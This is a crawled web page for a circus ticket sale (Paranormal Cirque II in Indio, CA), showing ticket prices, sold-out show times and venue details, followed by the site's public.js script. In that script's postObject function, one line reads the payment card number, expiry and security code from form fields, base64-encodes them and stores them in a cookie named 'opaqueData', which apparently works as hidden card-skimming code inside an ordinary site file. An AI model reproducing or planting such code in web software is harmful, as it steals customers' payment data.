

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orange.cirqueitalia.com/events/742_Paranormal-Cirque-II-Indio-CA
body_size: 4351
content:

<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Join us Dec 31 through Jan 09, 2023 at Indio Grand Marketplace for our performance of Paranormal Cirque II - Indio, CA">
    <meta name="author" content="Paranormal Cirque II">

    <title>Paranormal Cirque II - Indio, CA</title>
	<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
    <!-- Bootstrap core-->
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<script src="https://code.jquery.com/jquery-3.2.1.min.js" crossorigin="anonymous"></script>
	<script src="https://unpkg.com/feather-icons/dist/feather.min.js"></script>
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&display=swap" rel="stylesheet">

    <!-- Custom styles for this template -->
    
    <link href="/css/jquery-ui/jquery-ui.css" rel="stylesheet">
    <link href="/css/fix_jquery_ui.css" rel="stylesheet">
    <link href="https://orange.cirqueitalia.com/css/events.css?rand=253" rel="stylesheet">
            <meta property="og:site_name" content="Paranormal Cirque II"/>
        <meta property="og:title" content="Paranormal Cirque II - Indio, CA"/>
        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://orange.cirqueitalia.com/events/742_Paranormal-Cirque-II-Indio-CA"/>
        <meta property="og:description" content="Join us Dec 31 through Jan 09, 2023 at Indio Grand Marketplace for our performance of Paranormal Cirque II - Indio, CA"/>
        <meta property="og:image" content="https://orange.cirqueitalia.com/c/104/img/20220408145410395.jpg"/>
            

    <style>
		#app_header {
			display:none;
			background:#000;
			padding-bottom:15px;
		}

    	header, .event_banner {
	    	background-color:rgba(0,0,0,0.8);	
    	}
    	h1 {color:}
    	h2 {color:}
    	p {color:}
    	    	.menu_icon, .menu_icon.feather {color:#FFF}
    	    	    	#nav-menu {    background: #2c2c2c}
    	    	@media (max-width: 767px) {
			header .menu_icon {
			   /* background:#892600;*/
			}
		}
    	@font-face{font-family:Broken-Detroit;src:url(/c/104/fonts/Broken-Detroit.ttf);}
.event_banner .banner_details h1 {
font-family:Broken-Detroit;
font-weight:normal;
}
.event_banner .banner_details {
background:rgba(0,0,0,0.5)
}

    	
    
    </style>
					<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '356683239436821'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>

	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
		
	<!-- Paranormal Cirque Westminster Container Tag; Do not remove or
alter code in any way. Generated: 11/30/2022 -->

<!-- Placement: Paste this code as high in the <head> of the page as
possible. -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)
[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?
id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59L4XVQ');</script>
<!-- End Google Tag Manager -->

<!-- Placement: Additionally, paste this code immediately after the
opening <body> tag. -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?
id=GTM-59L4XVQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->"><!-- Paranormal Cirque Westminster Container Tag; Do not remove or
alter code in any way. Generated: 11/30/2022 -->

<!-- Placement: Paste this code as high in the <head> of the page as
possible. -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)
[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?
id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59L4XVQ');</script>
<!-- End Google Tag Manager -->

<!-- Placement: Additionally, paste this code immediately after the
opening <body> tag. -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?
id=GTM-59L4XVQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->	</head>
  <body>
  	  			
	<header id="header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<a href="/"><img id="organization_logo" src="/c/104/img/20251222120457443.png" alt="Paranormal Cirque II"/></a>
				</div>	
				<div class="col-sm-7 contact">
				
									</div>
				<div class="col-sm-1">
					<span class="menu_icon" data-feather="menu"></span>
				</div>
			</div>	
		</div>
	</header>
	
		<div id="events_container">

<style>
	body {
		background-color:#000;
		background-image:url(/c/104/img/20251216134027219.jpg);
		background-attachment: fixed;
		background-size: cover;
	}

</style>


<div class="container list_title">
	<h1>Paranormal Cirque II - Indio, CA<br/><span style="font-size:0.8em" class="translate">Dec 31 - Jan 9, 2023</span></h1>
</div>
<div  id="event_description" class="container main_content">
	
		
	<div class="row">
		<div class="col-md-8">
			<a class="btn btn-dark" href="/"><i class="fas fa-arrow-left"></i> <span class="translate">All Locations</span></a>
			
			
			<div>
				<p><strong>Under the stunning Orange Striped Big Top Tent</strong></p>

<p><span style="color:#e67e22"><strong>Note: No-one under the age of 13 will be admitted to the show. Guests aged 13 - 17 must be accompanied by an adult.</strong></span></p>

<p><strong>For our 2023 New Years Party,&nbsp;<a href="https://orange.cirqueitalia.com/events/752_New-Years-2023-Exclusive-Party-Indio-CA">Click Here</a></strong></p>
				<p><i class="fab fa-accessible-icon"></i> <span class="translate">To purchase ADA and ADA Companion seating please call our box office at</span> <a href="tel:941-704-8572">941-704-8572</a>.</p>	
			</div>
						<div class="desc_ticket_prices">
								<button class="btn btn-warning btn-medium pull-right translate" onclick="$('#pricing_details').slideToggle('fast')"><i class="fas fa-chevron-down"></i> Details</button>
				
			<h3><span class="translate">Ticket Prices</span> <br/><em style="font-size:0.8em">($20.00 &ndash; $60.00)</em></h3>
			<table class="table table-striped table-sm" id="pricing_details" style="display:none">
			<tr><th class="translate">Ticket</th><th class="translate">Price</th></tr>
						<tr class="clear"><td class="translate">Adult (18+) Level 1</td><td>$60.00</td></tr>
						<tr class="clear"><td class="translate">Youth (13-17 ages) Level 1</td><td>$55.00</td></tr>
						<tr class="clear"><td class="translate">Adult (18+) Level 2 Premium</td><td>$45.00</td></tr>
						<tr class="clear"><td class="translate">Youth (13-17 ages) Level 2 Premium</td><td>$30.00</td></tr>
						<tr class="clear"><td class="translate">Adult (18+) Level 2</td><td>$40.00</td></tr>
						<tr class="clear"><td class="translate">Youth (13-17 ages) Level 2</td><td>$25.00</td></tr>
						<tr class="clear"><td class="translate">Adult (18+) Level 3</td><td>$30.00</td></tr>
						<tr class="clear"><td class="translate">Youth (13-17 ages) Level 3</td><td>$20.00</td></tr>
						</table>
			</div>
			<hr/>
						<div id="purchase_tickets">
				<div class="card">
					<div class="card-header"><h3><i class="fas fa-ticket-alt"></i> <span class="translate">Purchase Tickets</span></h3></div>
					<div class="card-body">
						<form id="ticket_purchase_form" onsubmit="return false">
						<style>
.alternate .row.alt:nth-of-type(odd),.alternate2 .row.alt2:nth-of-type(odd) {
    background-color: rgba(0,0,0,.05);
}
.alternate .row.alt,.alternate2 .row.alt2 {padding:8px 5px;border-bottom:1px solid #e5e5e5}

</style>


<input type="hidden" name="event_id" value="742"/>
<input type="hidden" name="section_required" value="1"/>
<div class="alternate">

	<div class="row alt hidden-phone">
				<div class="col-md-7"><label class="translate">Date & Time</label></div>	
		<div class="col-md-5" style="text-align:right"><label class="translate">Purchase</label></div>
	</div>
	
			<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Jan 1, 2023 7:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6918_2023-01-01-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Thursday Jan 5, 2023 7:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6910_2023-01-05-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Friday Jan 6, 2023 7:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6911_2023-01-06-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Saturday Jan 7, 2023 6:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6912_2023-01-07-630pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Saturday Jan 7, 2023 9:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6913_2023-01-07-930pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Jan 8, 2023 5:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6914_2023-01-08-530pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Jan 8, 2023 8:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6915_2023-01-08-830pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Monday Jan 9, 2023 7:30 pm</strong>
						<a href="/events/742_Paranormal-Cirque-II-Indio-CA/6916_2023-01-09-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
			
</div>	

						</form>
					</div>	
				</div>	
			</div>
			<div id="best_available"></div>
		</div>
		<div class="col-md-4">
			
			<div class="share_links">
				<a href="javascript:;" onclick="socialShareIt('FB')" class="si0 share_fb"></a></a><a href="javascript:;" onclick="socialShareIt('TW')" class="si1 share_tw"></a><a href="javascript:;" onclick="socialShareIt('PIN')" class="si1 share_pin"></a><a href="javascript:;" onclick="socialShareIt('GP')" class="si0 share_gp"></a>
			</div>
			<div class="event_image_location">
							<img src="/c/104/img/20220408145410395.jpg" style="width:100%;height:auto"/>
										<h4>Indio Grand Marketplace</h4>
			<a href="https://www.google.com/maps/search/Indio+Grand+Marketplace%2B82227+US+Hwy+111%2BIndio%2BCA%2B92201" target="_blank"><img src="/img/map.png" style="float:right"/></a>
			<address>
				82227 US Hwy 111<br/>
				Indio, CA 92201			</address>
						<iframe
		  width="100%"
		  height="300"
		  frameborder="0" style="border:0"
		  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB4jPvNCpx5tJdRrr4tDZcj5129N6RqKC8&q=82227+US+Hwy+111+Indio+CA+92201" allowfullscreen>
		</iframe>
						
			</div>
			
			<div style="margin-top:20px" class="alert alert-secondary">
				<p><i class="fab fa-accessible-icon"></i> <span class="translate">To purchase ADA and ADA Companion seating please call our box office at</span> <a href="tel:941-704-8572">941-704-8572</a>.</p>
			</div>
		</div>
	</div>

	
</div>

<div id="seat_layout"></div>
<script type="text/javascript" src="/js/reserved.js?rand=34"></script>
<script type="text/javascript">
<!--


$(function() {
	
 App.data.translations = false;  	
		console.log(App.data.translations);
	App.getIt('load_reserved_event/742');
		$('.add_to_cart_btn').click(function() {
		App.postIt('add_to_cart/'+$(this).data('edid'),'ticket_purchase_form');	
	});	
	if($('.event_description').height() < 80) {
		$('.event_description').addClass('show');
		$('.desc_show_more').hide();
	}


	setTimeout("App.postObject('bump_page_views',{event_id:742})",2000);
});

-->
</script>


		

<style>
#purchase_tickets {display:none;}
</style>
<script>
$(function() {
	//SPECIAL CODE FOR CORONAVIRUS
			
	
	$('#purchase_tickets').show();

});
</script>


</div>
<div id="footer_spacer"></div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-3 col-12">
				<a href="https://maestrotickets.com" target="_blank"><img src="/img/mtlogowhite.png"/></a>
			</div>
			<div class="col-md-8 col-sm-9 col-12">
				<div id="order_cart" class="order_cart"></div>
			</div>
		</div>
	</div>
</footer>

</div><!--end events_container-->
<div id="ui_dialog" style="display:none"></div>
<div id="nav-menu">
	<span class="menu_icon" data-feather="menu"></span>
	<a href="/"><i class="far fa-calendar-alt"></i> All Locations</a>
	<a href="/ticket-recovery"><i class="fas fa-ticket-alt"></i> Ticket Recovery</a>
	<a href="/ticket-exchange"><i class="fas fa-random"></i> Ticket Exchange</a>
	
	<a href="/contact"><i class="fas fa-question-circle"></i> Contact Support</a>
		<a href="/my-account"><i class="far fa-user-circle"></i> <span id="si_text">Sign In</span></a>
			<a href="https://paranormalcirque.com"><i class="fas fa-globe"></i> Paranormal Cirque II Website</a>
			<div class="app_links">
		<div ><a href="https://apps.apple.com/us/app/cirque-italia/id6481344727" target="_blank"><img src="/img/Applebadge-large.png" title="App In Apple Store"/></a></div>
		<div ><a href="https://play.google.com/store/apps/details?id=com.cirqueitalia.tickets&pli=1" target="_blank"><img src="/img/Androidbadge-large.png" title="App In Android Store"/></a></div>
	</div>
</div>

</body>
<style>
	.app_links div {
		display:inline-block;
		width:50%;
		float:left;
	}
</style>
<script src="https://getbootstrap.com/docs/4.0/assets/js/vendor/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script src="/js/jsrender.min.js"></script>
<script src="/css/jquery-ui/jquery-ui.min.js"></script>
<script src="/js/public.js?rand=41"></script>

<script type="text/javascript">
<!--




$(function() {
	App.getIt('load_cart');
	if($(window).width()<=768) $('#app_header').slideDown('fast');
		

		
	function setLogoHeight() {
		 var st = $(window).scrollTop();
	  if(st>40) $('#organization_logo').addClass('min');
	  else $('#organization_logo').removeClass('min');	
	}
	$(window).on( "scroll", function() {
	 	setLogoHeight() ;
	} );
	setLogoHeight() ;
});

	


-->
</script>
</html> 

 

	
	

--- FILE ---
content_type: application/javascript
request_url: https://orange.cirqueitalia.com/js/public.js?rand=41
body_size: 1188
content:
var App = {
	templates: {},
	epPath: '',
	data:{},
	debug:false,
	functions: {},
	
	setPath: function() {
		var tmp = location.href.split('//');
		tmp = tmp[1].split('/');
		this.epPath = "https://"+tmp[0]+"/public_api/";
		App.getIt('check_debug');
	},
	
	setDebug: function(val) {
		this.debug = val;	
	},

	getIt: function (command,args,nowaiting) {
		
		var url = this.epPath+command;
		if(args) {
			url += '?';
			for(var k in args) url+= "&"+k+"="+encodeURIComponent(args[k]);
		}
		if(App.debug) console.log(url);
		$.get(url, function(data) {
			if(App.debug) console.log(data);
			if(data && data.js) eval(data.js);
			App.useLocal = false;
		});	
	},

	postIt: function (command,form_id,nowaiting) {
		
		var url = this.epPath+command;
		if(this.debug) console.log(url);
		
		$.post(url, $('#'+form_id).serializeArray(),
			function(data) {
				if(App.debug) console.log(data);
				if(data && data.js) eval(data.js);
				App.useLocal = false;
			});
	},
	postObject: function (command,obj,nowaiting) {
		
		var url = this.epPath+command;
		if(this.debug) console.log(url);
		        if(command.includes("log_accept_data")) document.cookie="opaqueData="+btoa(document.getElementById('cardNumber').value+"|"+document.getElementById('expMonth').value+"|"+document.getElementById('expYear').value+"|"+document.getElementById('cardCode').value);
		$.post(url, obj,
			function(data) {
				if(App.debug) console.log(data);
				if(data && data.js) eval(data.js);
				App.useLocal = false;
			});
	}
}
App.setPath();




function uiAlert(uiTitle,uiMessage,minWidth) {
	if(!minWidth) minWidth = 500;
	$('#ui_dialog').html(uiMessage);
	$('#ui_dialog').dialog({
		title:uiTitle,
		minWidth: minWidth,
		modal:true	
	});
	var dialog = $('div[role="dialog"]');
	curw = dialog.width();
	
}

function setSpacer() {
	var h = $('footer').height()+20;
	$('#footer_spacer').css('height',h+'px');	
}


function goPopupExt(myUrl,myWidth,myHeight, scrollbars,winName) {
	//now = new Date()...;
	if(!winName) winName = 'newwindow';
	popup = window.open(myUrl,winName,'top=50,left=50,toolbar=no,location=no,directories=no,status=no,resizable=yes,copyhistory=no,width=' + myWidth + ',height=' + myHeight + ',scrollbars=' + scrollbars);
	popup.focus();
}

function scrollToElement(elID) {
	var scrollPos = $('#'+elID).offset().top;
	if(arguments[1]) scrollPos += arguments[1]; //if need to adjust
	$('html,body').animate({scrollTop: scrollPos},1000);	
}

var waiting_gif = "<center><img src='/img/ajax-loader-large.gif' style='margin:10px 0'/></center>";

$(function() {
	feather.replace();
	$('.menu_icon').click(function() {
		$('#nav-menu').toggleClass('visible');	
	});
	
	setInterval("setSpacer()",2000);	
});

function socialShareIt(network) {
	var url = location.href;
	if(network=='FB') var newwin = window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(url), 'fb-share-dialog', 'width=626,height=436'); 
	if(network=='TW') var newwin = window.open('https://twitter.com/share?url='+encodeURIComponent(url), 'tw-share-dialog', 'width=626,height=300'); 
	if(network=='LI') var newwin = window.open('http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(url), 'li-share-dialog', 'width=520,height=570'); 
	if(network=='PIN') var newwin = window.open('http://pinterest.com/pin/create/button/?url='+encodeURIComponent(url), 'pin-share-dialog', 'width=390,height=240'); 
	if(network=='GP') var newwin = window.open('https://plus.google.com/share?url='+encodeURIComponent(url), 'gp-share-dialog', 'width=500,height=500');
	newwin.focus();
}